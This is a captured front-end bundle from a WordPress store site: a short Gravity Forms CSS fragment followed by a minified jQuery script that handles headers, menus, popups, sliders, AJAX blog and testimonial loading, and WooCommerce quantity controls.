.hour_minute_colon{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_time_ampm{align-items:flex-end;display:flex;margin-left:16px}.gform_wrapper.gravity-theme .gfield_time_ampm.below,.gform_wrapper.gravity-theme .hour_minute_colon.below{align-items:flex-start}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_time_ampm{margin-left:16px;margin-right:0}html[dir=rtl] .gform_wrapper.gravity-theme .gfield--type-time .gform-grid-row{flex-direction:row-reverse;justify-content:flex-end}

--- FILE ---
content_type: text/javascript
request_url: https://allerpops.com/wp-content/litespeed/js/044ea53cc5796de19c1c51a04974f736.js?ver=4f736
body_size: 16672
content:
(function($){var ua=window.navigator.userAgent;var isIE=/MSIE|Trident/.test(ua);if(!isIE){"use strict"}
try{Typekit.load({async:!0})}catch(e){};$(window).scroll(function(){if($("body").scrollTop()>0||$("html").scrollTop()>0){$(".header").addClass("stop")}else{$(".header").removeClass("stop")}});const body=document.body;const scrollUp="scroll-up";const scrollDown="scroll-down";let lastScroll=100;window.addEventListener("scroll",()=>{const currentScroll=window.pageYOffset;if(currentScroll<=0){body.classList.remove(scrollUp);return}
if(currentScroll>lastScroll&&!body.classList.contains(scrollDown)){body.classList.remove(scrollUp);body.classList.add(scrollDown)}else if(currentScroll<lastScroll&&body.classList.contains(scrollDown)){body.classList.remove(scrollDown);body.classList.add(scrollUp)}
lastScroll=currentScroll});$('.scrollDown').click(function(){var target=$('#primary');var space=$(this).data('space');if(target.length){$('html,body').animate({scrollTop:target.offset().top-space},1000)}});var $banner=$('.ap-banner');var $noticebar=$('.noticebar');var $header_gutter=$('.header-gutter');var $apnbanner=$('.apn-banner');var $apnhspacer=$('.apn-hspacer');$(".cross").click(function(){$noticebar.fadeOut("slow",function(){$header_gutter.innerHeight(setGutterHeight);$(this).addClass('d-none');$banner.removeClass('allerpropsnoti');$header_gutter.removeClass('allerpropsnoti');$apnhspacer.remove();$apnbanner.removeClass('has-noticebar');var date=new Date();date.setTime(date.getTime()+(24*60*60*1000));$.cookie('allerpropsnoti',1,{expires:date});setGutterHeight()})});var $cookieValueNoti=$.cookie("allerpropsnoti");if($cookieValueNoti==1){$noticebar.attr("style","display: none");$noticebar.removeClass('shown').addClass('hiddenn');if($apnbanner){$apnbanner.removeClass('has-noticebar')}}else{$noticebar.attr("style","display: block");$noticebar.removeClass('hiddenn').addClass('shown');$header_gutter.addClass('allerpropsnoti');$banner.addClass('allerpropsnoti');if($apnbanner){$apnbanner.addClass('has-noticebar')}
$(window).scroll(function(){if($("body").scrollTop()>0||$("html").scrollTop()>0){$noticebar.hide('.d-none')}else{$noticebar.show(".d-block")}})}
$('.navbar-toggle').sidr({name:'sidr-main',side:'right',source:'#sidr',displace:!1,renaming:!1,});$('.navbar-toggle.in').on('click',function(){$.sidr('close','sidr-main')});function navbarHover(){var screensize=$(window).width(),$body=$('body');$header=$('.header');if(screensize>1199){$('ul.navbar-nav:not(.navbar-mobile) > li.dropdown').hover(function(){if($header.hasClass('white')&&!$body.hasClass('home')){$header.addClass('black');$header.removeClass('white')}
if($header.hasClass('transparent')){$header.addClass('black');$header.removeClass('transparent')}},function(){if($header.hasClass('black')&&!$body.hasClass('home')){$header.addClass('white');$header.removeClass('black')}
if($header.hasClass('black')){$header.addClass('transparent');$header.removeClass('black')}})}}
$(window).on("load resize",function(){navbarHover()});$('.header-search').on('click','.search-toggle',function(e){e.preventDefault();var selector=$(this).data('selector');$(selector).toggleClass('show').find('.search-input').focus()});function allerpropsMobileMenu(){var $nav=$(".navbar-mobile"),$back_btn=$nav.find(" > li.dropdown > ul.dropdown-menu").prepend("<li class='dropdown-back d-flex flex-wrap align-items-center justify-content-between'><div class='control ml-auto' style='white-space: nowrap'>Back<span class='icon-arrow-right' style='width: 40px; height: 40px; color: #000000; font-size: 12px; line-height: 40px; margin-left: 10px; text-align: center; background: #EAF2FA; border-radius: 500px; display: inline-block;'></span></div></li>");$('.navbar-mobile li.dropdown > a').each(function(){$(this).siblings("ul").find("li.dropdown-back").prepend("<div class='title'><a>"+$(this).text()+"</a></div>")});$('.navbar-mobile li.dropdown > a .dropdown-toggle').on("click",function(e){e.preventDefault();e.stopPropagation();$(this).parent().parent().addClass("is-open");$(this).parents().find('.navbar-mobile').addClass("is-parent");var header=$(this).parent().parent().find('ul.dropdown-menu').height(),gutter=$('.ap-mobile-nav');if(gutter){gutter.height(header+15)}});$back_btn.on("click",".dropdown-back",function(e){e.stopPropagation();$(this).parents(".is-open").first().removeClass("is-open");var header=$(this).parents(".is-parent").first().height();$(this).parents(".is-parent").first().removeClass("is-parent");var gutter=$('.ap-mobile-nav');setTimeout(function(){if(gutter){gutter.height(header)}},200)})}
allerpropsMobileMenu();function masonryGrid(){var $grid=$('.masonry');$grid.masonry({itemSelector:'.item',columnWidth:'.item',});$grid.masonry('reloadItems');$grid.masonry('layout');$grid.imagesLoaded().progress(function(){$grid.masonry('layout')})}
masonryGrid();$('a.scroll-trigger[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var o=$(this.hash);if((o=o.length?o:$("[name="+this.hash.slice(1)+"]")).length)return $("html, body").animate({scrollTop:o.offset().top-80},1e3,"easeInOutExpo"),!1}});$('.popup-video').magnificPopup({type:'iframe',preloader:!1,fixedBgPos:!0,removalDelay:500,fixedContentPos:!0,iframe:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-title"></div>'+'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+'<div class="mfp-close-wrapper"><button title="Close (Esc)" type="button" class="mfp-close"></button></div>'+'</div>'},callbacks:{beforeOpen:function(){this.st.iframe.markup=this.st.iframe.markup.replace('mfp-iframe-scaler','mfp-iframe-scaler mfp-with-anim');this.st.mainClass=this.st.el.attr('data-effect')},markupParse:function(template,values,item){values.title=item.el.attr('title')},},closeMarkup:'<button title="Close (Esc)" type="button" class="mfp-close"><i class="icon-close"></i> close</button>',});$('.questionnaire-popup').magnificPopup({midClick:!0,showCloseBtn:!0,closeBtnInside:!0,fixedContentPos:!0,removalDelay:300,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect')},},});if(window.location.hash=='#gotallergies'||window.location.hash=='#journeymap'||window.location.hash=='#questionnaire'){var autOpenHash=window.location.hash=='#questionnaire'?' mfp-questionnaire-wrapper':' mfp-gotallergies-wrapper';$.magnificPopup.open({midClick:!0,showCloseBtn:!0,closeBtnInside:!0,fixedContentPos:!0,removalDelay:300,items:{src:window.location.hash},callbacks:{beforeOpen:function(){this.st.mainClass='mfp-move-from-top vertical-middle'+autOpenHash}},},0)};$('.mfp-gotallergies .questionnaire-popup, .mfp-questionnaire .questionnaire-popup').on('click',function(e){if($(this).hasClass("journeymap-popup")){$(".mfp-move-from-top").removeClass("mfp-questionnaire-wrapper").addClass("mfp-gotallergies-wrapper large")}else{$(".mfp-move-from-top").removeClass("mfp-gotallergies-wrapper").addClass("mfp-questionnaire-wrapper")}});$(document).on('gform_post_render',function(event,form_id,current_page){var $questionOne=$('input[name="input_3"]:checked').siblings('label').text();var $questionTwo=$('input[name="input_4"]:checked').siblings('label').text();if($questionOne&&current_page==2){$('.selections').find('li.selections__question-1').html($questionOne).show()}
if($questionTwo){$('.selections').find('li.selections__question-2').html($questionTwo).show()}});$('.reset-button .btn, .popup-close').click(function(){var link=$(this).attr('href');window.location=link;window.location.reload()});$(document).ready(function(){var journeymap=$('.journeymap');var buttons=['#button-1','#button-2','#button-3','#button-4','#button-5'];if(journeymap&&buttons){for(let i=0;i<buttons.length;i++){if(journeymap.data('buttontext'+i)){journeymap.find(buttons[i]+' .btn tspan').html(journeymap.data('buttontext'+i)).attr('href',journeymap.data('buttonlink'+i))}else{journeymap.find(buttons[i]).hide()}
if(journeymap.data('buttonlink'+i)){journeymap.find(buttons[i]+' .btn').attr('href',journeymap.data('buttonlink'+i))}}}});$("select").wrap("<div class='select-wrapper'></div>");$(".ap-testimonial__slider").slick({dots:!0,arrows:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!0,centerPadding:'220px 0px 0px',}},{breakpoint:681,settings:{arrows:!1,centerMode:!0,centerPadding:'200px 0px 0px',}},{breakpoint:481,settings:{arrows:!1,centerMode:!0,centerPadding:'100px 0px 0px',}},{breakpoint:376,settings:{arrows:!1,centerMode:!0,centerPadding:'60px 0px 0px',}}]});$(".ap-latest-news__slider").slick({dots:!1,arrows:!1,slidesToShow:3,slidesToScroll:1,focusOnSelect:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2,centerMode:!0,centerPadding:'220px 0px 0px',}},{breakpoint:768,settings:{slidesToShow:1,centerMode:!0,centerPadding:'220px 0px 0px',}},{breakpoint:681,settings:{slidesToShow:1,centerMode:!0,centerPadding:'120px 0px 0px',}},{breakpoint:481,settings:{slidesToShow:1,centerMode:!0,centerPadding:'100px 0px 0px',}},{breakpoint:376,settings:{slidesToShow:1,centerMode:!0,centerPadding:'60px 0px 0px',}}]});function setGutterHeight(){var header=document.querySelector('.header'),gutter=document.querySelector('.header-gutter'),apnhspacer=document.querySelector('.apn-hspacer');if(gutter){gutter.style.height=header.offsetHeight+'px'}
if(apnhspacer){apnhspacer.style.height=header.offsetHeight+24+'px'}}
window.onload=setGutterHeight;window.onresize=setGutterHeight;function stickyKit(){var reset_scroll;$(function(){return $("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]",offset_top:120,bottoming:!0,})});reset_scroll=function(){var scroller;scroller=$("body,html");scroller.stop(!0);if($(window).scrollTop()!==0){scroller.animate({scrollTop:0},"fast")}
return scroller};window.scroll_it=function(){var max;max=$(document).height()-$(window).height();return reset_scroll().animate({scrollTop:max},max*3).delay(100).animate({scrollTop:0},max*3)};window.scroll_it_wobble=function(){var max,third;max=$(document).height()-$(window).height();third=Math.floor(max/3);return reset_scroll().animate({scrollTop:third*2},max*3).delay(100).animate({scrollTop:third},max*3).delay(100).animate({scrollTop:max},max*3).delay(100).animate({scrollTop:0},max*3)};$(window).on("load",(function(_this){return function(e){return $(document.body).trigger("sticky_kit:recalc")}})(this));$(window).on("resize",(function(_this){return function(e){return $(document.body).trigger("sticky_kit:recalc")}})(this))}
var window_width=$(window).width();if(window_width<1200){$(document.body).trigger("sticky_kit:detach")}else{stickyKit()}
$(window).resize(function(){window_width=$(window).width();if(window_width<1200){$(document.body).trigger("sticky_kit:detach")}else{stickyKit()}});var $sly_frame=$('.sly-slider-wrapper');$sly_frame.each(function(){var $sly_wrap=$(this).parent();$(this).sly({smart:1,speed:300,horizontal:1,mouseDragging:1,releaseSwing:1,touchDragging:1,itemNav:'basic',scrollBy:1,clickBar:1,swingSpeed:0.2,elasticBounds:1,dragHandle:1,dynamicHandle:1,sbSize:80,activateMiddle:!1,easing:'easeOutExpo',scrollBar:$sly_wrap.find('.sly-slider__scrollbar'),prev:$('.sly-slider-control.prev'),next:$('.sly-slider-control.next'),})});$('.carouselTicker').each(function(){var $slider=$(this);var speed=$slider.data('speed');var direction=$slider.data('direction');$slider.carouselTicker({speed:speed,direction:direction})});$('.smoothScroll, .smoothScroll a').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:target.offset().top},1e3,"easeInOutExpo");return!1}}});$(".alp-progressbar .progress-bar").each(function(e){var progress__with=$(this).attr("aria-valuenow");$(this).animate({width:progress__with+"%"},500)});var dataBlog={paged:1,append:!1,formDataBlog:null,action:'blogfilter',};function isNumber(num){return!Number.isNaN(parseFloat(num))}
function queryAjaxBlog(dataBlog=null){$.ajax({data:dataBlog,type:'POST',dataType:'html',url:ajax.ajaxurl,beforeSend:function(){$.LoadingOverlay("show")},success:function(resp){if(resp){var jsonData=JSON.parse(resp);if(dataBlog.append){$('#loadAjaxBlog').append(jsonData.posts)}else{$('#loadAjaxBlog').html(jsonData.posts)}
$('.pagination-wrapper').html(jsonData.pagination);$.LoadingOverlay("hide")}},error:function(jqXHR,textStatus,errorThrown){console.log(jqXHR,textStatus,errorThrown)}})}
$('body').on('click','.loadmore .btn',function(e){e.preventDefault();var that=this;var formDataBlog=$('#blogFormFilter').serialize();dataBlog.formDataBlog=formDataBlog;dataBlog.append=!0;dataBlog.paged=$(that).data('page');queryAjaxBlog(dataBlog)});var dataTestimonial={paged:1,append:!1,formDataTestimonial:null,action:'testimonialfilter',};function isNumber(num){return!Number.isNaN(parseFloat(num))}
function queryAjaxTestimonial(dataTestimonial=null){$.ajax({data:dataTestimonial,type:'POST',dataType:'html',url:ajax.ajaxurl,beforeSend:function(){$.LoadingOverlay("show")},success:function(resp){if(resp){var jsonData=JSON.parse(resp);if(dataTestimonial.append){$('#loadAjaxTestimonial').append(jsonData.posts)}else{$('#loadAjaxTestimonial').html(jsonData.posts)}
$('.loadmorebtn').html(jsonData.pagination);$.LoadingOverlay("hide")}},error:function(jqXHR,textStatus,errorThrown){console.log(jqXHR,textStatus,errorThrown)}})}
$('body').on('click','.loadmorebtn .btn',function(e){e.preventDefault();var that=this;dataTestimonial.append=!0;dataTestimonial.paged=$(that).data('page');queryAjaxTestimonial(dataTestimonial)});$('.woocommerce .quantity').on('click','.icon-minus',function(e){var $inputQty=$(this).parent().parent().find('input.qty');var $inputQtyLabel=$(this).parent().find('.label span');var val=parseInt($inputQty.val());var step=$inputQty.attr('step');step='undefined'!==typeof(step)?parseInt(step):1;if(val>0){$inputQty.val(val-step).change();$inputQtyLabel.html(val-step)}});$('.woocommerce .quantity').on('click','.icon-plus',function(e){var $inputQty=$(this).parent().parent().find('input.qty');var $inputQtyLabel=$(this).parent().find('.label span');var val=parseInt($inputQty.val());var step=$inputQty.attr('step');step='undefined'!==typeof(step)?parseInt(step):1;$inputQty.val(val+step).change();$inputQtyLabel.html(val+step)});$(".single_variation_wrap").on("show_variation",function(event,variation){$('.single_add_to_cart_button').find('.cart_button_price').html(variation.price_html)});$(".reset_variations").on("click",function(){$('.single_add_to_cart_button').find('.cart_button_price').html($('.cart_button_price').data('sprice'))});$('img.svg').each(function(){var $img=$(this);var imgID=$img.attr('id');var imgClass=$img.attr('class');var imgURL=$img.attr('src');$.get(imgURL,function(data){var $svg=$(data).find('svg');if(typeof imgID!=='undefined'){$svg=$svg.attr('id',imgID)}
if(typeof imgClass!=='undefined'){$svg=$svg.attr('class',imgClass+' replaced-svg')}
$svg=$svg.removeAttr('xmlns:a');if(!$svg.attr('viewBox')&&$svg.attr('height')&&$svg.attr('width')){$svg.attr('viewBox','0 0 '+$svg.attr('height')+' '+$svg.attr('width'))}
$img.replaceWith($svg);var rellax=new Rellax('.rellax')},'xml')});testimonialsContainer=document.querySelectorAll(".featured-testimonials");testimonialSections=document.querySelectorAll(".featured-testimonials__wrapper");percentage=0;function testimonial_section_highlight(){active=null;ttt=window.innerHeight/100;lll=ttt*percentage;zzz=window.scrollY+lll;testimonialSections.forEach(function(v,k,l){if(zzz>v.offsetTop){active=k}});testimonialSections.forEach(function(v,k,l){if(active===k){v.classList.add('active');v.style.minHeight=window.innerHeight+'px'}else{v.classList.remove('active');v.style.minHeight=450+'px'}})}
function element_scroll_percentage(element){rect=element.getBoundingClientRect();if(Math.sign(rect.top)==-1){value=Math.abs(rect.top);inc=(rect.height-window.innerHeight)/100;percentage=value/inc;if(percentage>100){percentage=100}}else{percentage=0}
return percentage}
document.onscroll=function(){testimonialsContainer.forEach((item,index)=>{percentage=element_scroll_percentage(testimonialsContainer[index])});testimonial_section_highlight()}
document.onscroll();function popupQuiz(){$('.popup-quiz').magnificPopup({type:'inline',preloader:!1,fixedBgPos:!0,removalDelay:500,fixedContentPos:!0,callbacks:{beforeOpen:function(){this.st.iframe.markup=this.st.iframe.markup.replace('mfp-iframe-scaler','mfp-iframe-scaler mfp-with-anim');this.st.mainClass=this.st.el.attr('data-effect')}},})}
popupQuiz();$('.read-more').readmore({speed:500,collapsedHeight:250,moreLink:'<a href="#" class="btn btn-primary">Read Full Story</a>',lessLink:'<a href="#" class="btn btn-primary">Read Less Story</a>',})}(jQuery))
;